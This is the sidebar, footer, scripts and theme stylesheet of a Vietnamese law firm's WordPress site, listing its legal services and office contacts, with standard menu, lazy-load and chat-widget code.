	<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-377"><a href="https://luatmyway.vn/tu-van-du-hoc/">Tư vấn du học</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://luatmyway.vn/buu-chinh/">Bưu chính</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://luatmyway.vn/trung-tam-ngoai-ngu/">Trung tâm ngoại ngữ</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://luatmyway.vn/nhap-khau-ruou/">Nhập khẩu rượu</a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-713"><a href="https://luatmyway.vn/an-toan-vstp/">An toàn VSTP</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://luatmyway.vn/cong-bo-my-pham/">Công bố mỹ phẩm</a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-716"><a href="https://luatmyway.vn/thuong-mai-dien-tu/">Thương mại điện tử</a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://luatmyway.vn/ma-so-ma-vach/">Mã số mã vạch</a></li>
</ul>
</li>
<li id="menu-item-368" class="sidebar-topmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-368"><a>Đầu tư nước ngoài</a>
<ul class="sub-menu">
	<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="https://luatmyway.vn/thanh-lap-doanh-nghiep-fdi/">Thành lập doanh nghiệp FDI</a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="https://luatmyway.vn/dieu-chinh-gcn-dang-ky-dau-tu/">Điều chỉnh GCN đăng ký đầu tư</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-378"><a href="https://luatmyway.vn/chi-nhanh-van-phong-dai-dien/">Chi nhánh, Văn phòng đại diện</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://luatmyway.vn/dau-tu-trong-nuoc/">Đầu tư trong nước</a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><a href="https://luatmyway.vn/visa-the-tam-tru/">Visa, thẻ tạm trú</a></li>
</ul>
</li>
<li id="menu-item-369" class="sidebar-topmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-369"><a>Sở hữu trí tuệ</a>
<ul class="sub-menu">
	<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-385"><a href="https://luatmyway.vn/nhan-hieu/">Nhãn hiệu</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384"><a href="https://luatmyway.vn/kieu-dang-cong-nghiep/">Kiểu dáng công nghiệp</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://luatmyway.vn/sang-che/">Sáng chế</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="https://luatmyway.vn/ban-quyen-tac-gia/">Bản quyền tác giả</a></li>
</ul>
</li>
<li id="menu-item-370" class="sidebar-topmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370"><a>Tố tụng, giải quyết tranh chấp</a>
<ul class="sub-menu">
	<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-387"><a href="https://luatmyway.vn/giai-quyet-tranh-chap/">Giải quyết tranh chấp</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://luatmyway.vn/tu-van-ly-hon/">Tư vấn ly hôn</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-733"><a href="https://luatmyway.vn/to-tung-dan-su/">Tố tụng dân sự</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://luatmyway.vn/to-tung-hinh-su/">Tố tụng hình sự</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://luatmyway.vn/lao-dong-bao-hiem-xa-hoi/">Lao động, bảo hiểm xã hội</a></li>
</ul>
</li>
<li id="menu-item-371" class="sidebar-topmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-371"><a>Tư vấn chuyên sâu</a>
<ul class="sub-menu">
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://luatmyway.vn/dich-vu-tu-van-thuong-xuyen/">Dịch vụ tư vấn thường xuyên</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://luatmyway.vn/khach-hang-thuong-xuyen/">Khách hàng thường xuyên</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://luatmyway.vn/tu-van-dat-dai/">Tư vấn đất đai</a></li>
</ul>
</li>
</ul></div>					</div>
					<div class="sidebar-container">
		<div id="teso-sidebar-right" class="teso-sidebar">
		
		<div class="sidebar-section">
		<h2 class="sidebar-section-title">Bài viết mới</h2>
		<ul>
											<li>
					<a href="https://luatmyway.vn/vi-sao-doanh-nghiep-nen-su-dung-dich-vu-tu-van-phap-luat-thuong-xuyen-tai-cong-ty-luat-my-way/">Vì sao doanh nghiệp nên sử dụng dịch vụ tư vấn pháp luật thường xuyên tại Công ty Luật My Way?</a>
									</li>
											<li>
					<a href="https://luatmyway.vn/tu-van-luat-dat-dai-mien-phi/">Tư vấn luật đất đai miễn phí – Lựa chọn ngay dịch vụ của Luật My Way</a>
									</li>
											<li>
					<a href="https://luatmyway.vn/dang-ky-ban-quyen-thuong-hieu/">Hướng dẫn thủ tục đăng ký bản quyền thương hiệu chi tiết</a>
									</li>
											<li>
					<a href="https://luatmyway.vn/tu-van-phap-luat-thuong-xuyen-va-nhung-kho-khan-khi-tim-kiem-cong-ty-luat-phu-hop/">Tư vấn pháp luật thường xuyên và những khó khăn khi tìm kiếm công ty Luật phù hợp</a>
									</li>
											<li>
					<a href="https://luatmyway.vn/dich-vu-tu-van-lap-di-chuc-chuyen-nghiep-nhanh-chi-phi-re/">Dịch vụ tư vấn lập di chúc chuyên nghiệp, nhanh, chi phí rẻ</a>
									</li>
					</ul>

		</div>	</div>
	</div>				</div>
			</div>
			</div>
		</div>
	</div>
	<script type="text/javascript">
    $(document).ready(function(){
    	var window_width = $(window).width();
		if(window_width<768){
			$(".right-sidebar-menu #menu-right-sidebar-menu li > a").attr("href","javascript:void(0);");
			$(".right-sidebar-menu #menu-right-sidebar-menu li > a").append("<i class='fa fa-plus' aria-hidden='true'></i>");
			$(".right-sidebar-menu #menu-right-sidebar-menu li > a").click(function(){
				$(this).next().slideToggle();
				if($(this).find('.fa').hasClass('fa-plus')){
					$(this).find('.fa').removeClass('fa-plus');
					$(this).find('.fa').addClass('fa-minus');
				}else{
					$(this).find('.fa').addClass('fa-plus');
					$(this).find('.fa').removeClass('fa-minus');
				}
			});
		}
	});
</script>
	<footer id="teso-footer-container" class="site-footer">
		<div class="footer-content">
				<div class="footer-top">
					<div class="container">
						<div class="row">
						<div class="footer-blocks-content">
							<div class="col-xs-12 col-sm-3 col-md-3">
								<div class="footer-block footer-about">
									<p class="footer-logo"><img loading="lazy" decoding="async" class="lazy lazy-hidden alignnone size-full wp-image-653" src="//luatmyway.vn/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://luatmyway.vn/wp-content/uploads/luatmyway-logo-white.png" alt="" width="252" height="60" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-653" src="http://luatmyway.vn/wp-content/uploads/luatmyway-logo-white.png" alt="" width="252" height="60" /></noscript></p>
<p>Chuyên cung cấp các dịch vụ pháp lý, tư vấn chuyên sâu cho mọi cá nhân và các tổ chức doanh nghiệp</p>
<div class="footer-about-bottom"><label>Liên kết: </label><br />
<a class="socials" title="Facebook" href="https://www.facebook.com/congtyluatmyway/" target="_blank" rel="noopener noreferrer"><br />
<i class="fa fa-facebook-square"><span class="f-a">Facebook</span></i><br />
</a></div>
								</div>
							</div>
							<div class="col-xs-12 col-sm-5 col-md-5">
								<div class="footer-block footer-services">
									<h2 class="footer-block-title">Dịch vụ</h2>
<div class="footer-block-detail">
<ul class="f1">
<li><a title="Pháp lý doanh nghiệp" href="http://luatmyway.vn/phap-ly-doanh-nghiep/">Pháp lý doanh nghiệp</a></li>
<li><a title="Giấy phép" href="http://luatmyway.vn/giay-phep/">Giấy phép</a></li>
<li><a title="Đầu tư nước ngoài" href="http://luatmyway.vn/dau-tu-nuoc-ngoai/">Đầu tư nước ngoài</a></li>
<li><a title="Sở hữu trí tuệ" href="http://luatmyway.vn/so-huu-tri-tue/">Sở hữu trí tuệ</a></li>
<li><a title="Tư vấn chuyên sâu" href="http://luatmyway.vn/tu-van-phap-luat-chung/">Tư vấn chuyên sâu</a></li>
<li><a title="Tư vấn thường xuyên" href="http://luatmyway.vn/tu-van-phap-luat-thuong-xuyen/">Tư vấn thường xuyên</a></li>
</ul>
<ul class="f1">
<li><a title="Tư vấn doanh nghiệp" href="http://luatmyway.vn/tu-van-doanh-nghiep/">Tư vấn doanh nghiệp</a></li>
<li><a title="Tư vấn du học" href="http://luatmyway.vn/tu-van-du-hoc/">Tư vấn du học</a></li>
<li><a title="Tư vấn ly hôn" href="http://luatmyway.vn/tu-van-ly-hon/">Tư vấn ly hôn</a></li>
<li><a title="Tư vấn đất đai" href="http://luatmyway.vn/tu-van-dat-dai/">Tư vấn đất đai</a></li>
<li><a title="Giải quyết tranh chấp" href="http://luatmyway.vn/giai-quyet-tranh-chap/">Giải quyết tranh chấp</a></li>
<li><a title="Nhãn hiệu" href="http://luatmyway.vn/nhan-hieu/">Nhãn hiệu, bản quyền</a></li>
</ul>
</div>
								</div>
							</div>
							<div class="col-xs-12 col-sm-4 col-md-4">
								<div class="footer-block footer-contact-box">
									<h2 class="footer-block-title">Liên hệ</h2>
<div class="footer-block-detail">
<p>&#8211; Trụ sở chính &#8211;<br />
Tổ 4, phường Phú Đô, Nam Từ Liêm, Hà Nội</p>
<p>&#8211; Văn phòng giao dịch &#8211;<br />
Tầng 26 HH2 Bắc Hà, 15 Tố Hữu, phường Trung Văn, Nam Từ Liêm, Hà Nội</p>
<p>Email: <a title="Mailto" href="mailto:luatmyway@gmail.com" target="_blank" rel="noopener noreferrer">luatmyway@gmail.com</a></p>
<p>Hotline: <a title="02466880968" href="#">02466880968</a></p>
</div>
<p>Số điện thoại: 093 645 40 01 (Luật sư Lê Văn Hồi &#8211; Tư vấn giải quyết tranh chấp, Đầu tư, Dân sự, Kinh doanh thương mại)</p>
<p>Số điện thoại: 097 457 61 40 (Luật sư Hoàng Xuân Quang &#8211; Tư vấn chung, Đầu tư, Dân sự, Kinh doanh thương mại)</p>
<p>&nbsp;</p>
								</div>
							</div>
						</div>	
						</div>
					</div>
				</div>
				<div class="footer-copyright">
					<div class="container">
													© 2018 My Way Law Firm. All Rights Reserved. <a href="//www.dmca.com/Protection/Status.aspx?ID=fd95f976-170e-4b5e-b868-09b9cc03739a" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=fd95f976-170e-4b5e-b868-09b9cc03739a"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
											</div>
				</div>
			</div>
		</div>
		
		<div class="bottom-box">
            <div class="quick-alo-phone quick-alo-green quick-alo-show" id="quick-alo-phoneIcon">
			   <a href="#" title="Li&#1043;&#1028;n h&#1073;�� nhanh" class="phone-desk">
				  <div class="quick-alo-ph-circle"></div>
				  <div class="quick-alo-ph-circle-fill"></div>
				  <div class="quick-alo-ph-img-circle">
					  <img src="https://luatmyway.vn/wp-content/themes/tesotheme/images/call-us-white.png" alt="Li&#1043;&#1028;n h&#1073;��" class="img-responsive" />
				  </div>
				  <span class="phone-text">02466880968</span>
			   </a>
			   <a href="tel:02466880968" title="Li&#1043;&#1028;n h&#1073;�� nhanh" class="phone-mobile">
				  <div class="quick-alo-ph-circle"></div>
				  <div class="quick-alo-ph-circle-fill"></div>
				  <div class="quick-alo-ph-img-circle">
					  <img src="https://luatmyway.vn/wp-content/themes/tesotheme/images/call-us-white.png" alt="Li&#1043;&#1028;n h&#1073;��" class="img-responsive" />
				  </div>
				  <span class="phone-text">02466880968</span>
			   </a>
			</div>
        </div>
		
        <div id="back-top"></div>
	</footer>
	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tesotheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="136778546501943"></div>

						<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//luatmyway.vn/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.5" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//luatmyway.vn/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.5" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//luatmyway.vn/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.5" id="jquery-lazyloadxt-extend-js"></script>

<script type="text/javascript">
    $(document).ready(function(){var e=$(window).width();$(".top-menu #menu-page-menu li.menu-item.menu-item-has-children").append("<span class='drop-menu fa fa-angle-down'></span>"),e<993&&($(".drop-menu-mobile,.exit-category-menu").click(function(){$(".top-menu").slideToggle(),$(".drop-menu-mobile").hasClass("active")?$(".drop-menu-mobile").removeClass("active"):$(".drop-menu-mobile").addClass("active"),$(".drop-menu-mobile").find(".fa").hasClass("fa-bars")?($(".drop-menu-mobile").find(".fa").removeClass("fa-bars"),$(".drop-menu-mobile").find(".fa").addClass("fa-close")):($(".drop-menu-mobile").find(".fa").addClass("fa-bars"),$(".drop-menu-mobile").find(".fa").removeClass("fa-close"))}),$(".drop-menu").click(function(){$(this).prev().slideToggle(),$(this).hasClass("fa-angle-down")?($(this).removeClass("fa-angle-down"),$(this).addClass("fa-angle-up")):($(this).addClass("fa-angle-down"),$(this).removeClass("fa-angle-up"))})),$("#back-top").hide(),$(window).scroll(function(){0<$(this).scrollTop()?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("#back-top").click(function(){return $("body,html").animate({scrollTop:0},500),!1}),$(".search-icon-mobile").click(function(){$(".site-header .search-form").slideToggle()})});
</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://luatmyway.vn/wp-content/themes/tesotheme/css/styles.css
body_size: 10301
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,400i,600,700&display=swap');
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
body{font:15px/23px "Open Sans",sans-serif;margin:0;color:#333;overflow-x:hidden;right:auto!important;left:auto!important;width:100%!important;position:static!important}
article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
a{outline:none!important;background-color:transparent;transition:all 0.35s ease-out 0s;-moz-transition:all 0.35s ease-out 0s;-webkit-transition:all 0.35s ease-out 0s;-o-transition:all 0.35s ease-out 0s}
a:active,a:hover{outline:0;text-decoration:none!important;color:#1979c3;}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:700}
dfn{font-style:italic}
mark{background:#ff0;color:#000}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-.5em}
sub{bottom:-.25em}
img{border:0}
svg:not(:root){overflow:hidden}
figure{margin:1em 40px}
hr{box-sizing:content-box;height:0}
pre{overflow:auto}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}
button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
button[disabled],html input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input{line-height:normal}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}
input[type="search"]{-webkit-appearance:textfield;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}
legend{border:0;padding:0}
textarea{overflow:auto}
optgroup{font-weight:700}
table{border-collapse:collapse;border-spacing:0}
td, th{border: 1px solid #ccc; padding: 10px; vertical-align: top;}
button,input,select,textarea{color:#404040;font-size:16px;font-size:1rem;line-height:1.5}
h1,h2,h3,h4,h5,h6{clear:both;margin:0 0 15px;color:#333;}
h1{font-size:27px}
h2{font-size:25px}
h3{font-size:23px}
h4{font-size:21px}
h5{font-size:19px}
p{margin-bottom:10px}
dfn,cite,em,i{font-style:italic}
blockquote{margin:0 1.5em}
address{margin:0 0 1.5em}
pre{background:#eee;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}
code,kbd,tt,var{font-size:15px;font-size:.9375rem}
abbr,acronym{border-bottom:1px dotted #666;cursor:help;}
mark,ins{background:#fff9c0;text-decoration:none}
big{font-size:125%}
html{box-sizing:border-box}
*,:before,:after{box-sizing:inherit}
blockquote:before,blockquote:after,q:before,q:after{content:""}
blockquote,q{quotes:"" ""}
hr{background-color:#ccc;border:0;height:1px;margin-bottom:20px}
ul,ol{margin:0 0 20px}
ul{list-style:disc}
ol{list-style:decimal}
li > ul,li > ol{margin-bottom:0;list-style:none;}
dt{font-weight:700}
dd{margin:0 20px 20px}
img{height:auto;max-width:100%}
table{margin:0 0 20px;width:100%}
button,input[type="button"],input[type="reset"],input[type="submit"]{border:0;border-radius:3px;background:#8c0c04;font-size:14px;line-height:30px;padding:0 15px;color:#fff;}
button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#1979c3;color:#fff;}
button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{border-color:#aaa #bbb #bbb;box-shadow:inset 0 -1px 0 rgba(255,255,255,0.5),inset 0 2px 5px rgba(0,0,0,0.15)}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea{color:#666;border:1px solid #ccc;border-radius:3px}
input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{color:#111}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding:3px}
textarea{width:100%}
#pps-wrap-thumbs-popup-147,
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:static;z-index:1}
#pps-wrap-thumbs-popup-147 .owl-stage,
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
#pps-wrap-thumbs-popup-147 .owl-stage:after,
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
#pps-wrap-thumbs-popup-147 .owl-stage-outer,
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
#pps-wrap-thumbs-popup-147 .owl-item,
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}
#pps-wrap-thumbs-popup-147 .owl-item img,
.owl-carousel .owl-item img{display:block;width:auto!important;max-width:100%!important;-webkit-transform-style:preserve-3d}
#pps-wrap-thumbs-popup-147 .owl-nav.disabled, #pps-wrap-thumbs-popup-147 .owl-dots.disabled,
.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}
#pps-wrap-thumbs-popup-147 .owl-nav .owl-prev, 
#pps-wrap-thumbs-popup-147 .owl-nav .owl-next,.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
#pps-wrap-thumbs-popup-147.owl-loaded,
.owl-carousel.owl-loaded{display:block}
#pps-wrap-thumbs-popup-147.owl-loading,
.owl-carousel.owl-loading{opacity:0;display:block}
#pps-wrap-thumbs-popup-147.owl-hidden,
.owl-carousel.owl-hidden{opacity:0}
#pps-wrap-thumbs-popup-147.owl-refresh .owl-item,
.owl-carousel.owl-refresh .owl-item{display:none;}
#pps-wrap-thumbs-popup-147.owl-drag .owl-item,
.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
#pps-wrap-thumbs-popup-147.owl-grab,
.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
#pps-wrap-thumbs-popup-147.owl-rtl,
.owl-carousel.owl-rtl{direction:rtl}
#pps-wrap-thumbs-popup-147.owl-rtl .owl-item
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js #pps-wrap-thumbs-popup-147,
.no-js .owl-carousel{display:block}
#pps-wrap-thumbs-popup-147 .animated,
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
#pps-wrap-thumbs-popup-147 .owl-animated-in,
.owl-carousel .owl-animated-in{z-index:0}
#pps-wrap-thumbs-popup-147 .owl-animated-out,
.owl-carousel .owl-animated-out{z-index:1}
#pps-wrap-thumbs-popup-147 .fadeOut,
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
#pps-wrap-thumbs-popup-147 .owl-item .owl-lazy,
.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
#pps-wrap-thumbs-popup-147 .owl-item img,
.owl-carousel .owl-item img{transform-style:preserve-3d}
.owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}
.owl-nav .disabled{opacity:.5;cursor:default}
.owl-nav.disabled+.owl-dots{margin-top:10px}
.owl-dots{display:none;text-align:center;-webkit-tap-highlight-color:transparent;width:100%}
.owl-dots .owl-dot{display:inline-block;zoom:1}
.owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}
.owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
#pps-wrap-thumbs-popup-147 .owl-video-wrapper,
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
#pps-wrap-thumbs-popup-147 .owl-video-play-icon,
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../../../frontend/Magento/blank/en_US/Yosto_Core/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}
#pps-wrap-thumbs-popup-147 .owl-video-play-icon:hover,
.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-carousel .owl-nav .owl-prev{position:absolute;top:36%;left:-30px;z-index:9;
	height:28px;width:28px;margin-top:-14px;display:inline-block;text-indent:-9999px;
	background:url('../images/prev.png') center center no-repeat;
}
.owl-carousel .owl-nav .owl-prev:hover{}
.owl-carousel .owl-nav .owl-next{position:absolute;top:36%;right:-30px;z-index:9;
	height:28px;width:28px;margin-top:-14px;display:inline-block;text-indent:-9999px;
	background:url('../images/next.png') center center no-repeat;
}
.owl-carousel .owl-nav .owl-next:hover{}

.site{float:left;width:100%;}
.site-header{float:left;width:100%;position:relative;}
.header-top-container{float:left;width:100%;background:#df0126;}
.header-top-content{float:left;width:100%;padding:5px 0;}
.header-top-left{float:left;width:auto;list-style:none;margin:0;padding:0;}
.header-top-left li{float:left;margin:0 20px 0 0;}
.header-top-left li:last-child{margin:0;}
.header-top-left li a{font-size:15px;font-weight:normal;color:#fff;line-height:30px;}
.header-top-left li a label{margin:0;font-weight:normal;}
.header-top-right{float:right;width:auto;}
.header-bottom-container{float:left;width:100%;background:#fff;position:relative;}

.header-content{float:left;width:100%;position:relative;padding:0px 0;}
.main-content{float:left;width:100%;padding:0px;}
.content-main{float:left;width:100%;}
.main-content .content-area{float:left;width:100%;padding:20px 0;}
.home .main-content .content-area{padding:0;}
.site-footer{float:left;width:100%;}
.footer-content{float:left;width:100%;position:relative;border-top:1px solid #ddd;}
.top-banner-slider{float:left;width:100%;position:relative;}
.site-main{}

.col-main{float:right;width:100%;}
.page-template-columns-left .col-left{float:left;width:30%;}
.page-template-columns-left .col-main{float:right;width:70%;}
.single-post .col-main,
.archive .col-main{width:75%;float:left;}
.entry-header h1,.page-title{font-size:28px;font-weight:600;color:#00395a;margin-bottom:25px;}
.breadcrumbs{display:inline-block;width:100%;margin:0 0 20px;}
.page-template-default .content-area{padding:10px 0px 20px;}
.home.page-template-default .content-area{padding:0px;}
.page-template-default.page-child .content-area{padding:0;}
.page-template-default.page-child .entry-header{display:none;}
.archive .main-content .content-area{}
.single-post .main-content .content-area{}
.search-results .main-content .content-area{}
.col-right{}

.page-header{margin:30px 0;border:0;}
.archive .page-header{margin:0 0 30px;}
.page.home .page-post-image, .page.home .entry-header{display:none;}
.header-logo{float:left;padding:10px 0;}
.header-logo h1{margin:0;padding:0;}
.header-logo .custom-logo-link{float:left;margin:0;}
.header-logo .custom-logo-link img{max-width:100%;} 
.header-logo a.site-title{display:none;}
.menu-box-container{float:right;width:70%;min-height:140px;padding:25px 25px 25px 0;}
.header-hotline{float:right;width:100%;margin:0 0 10px;padding-right:15px;}
.header-hotline .top-hotline{float:right;}
.header-hotline p{margin:0;line-height:25px;font-size:18px;font-weight:normal;color:#fff;}
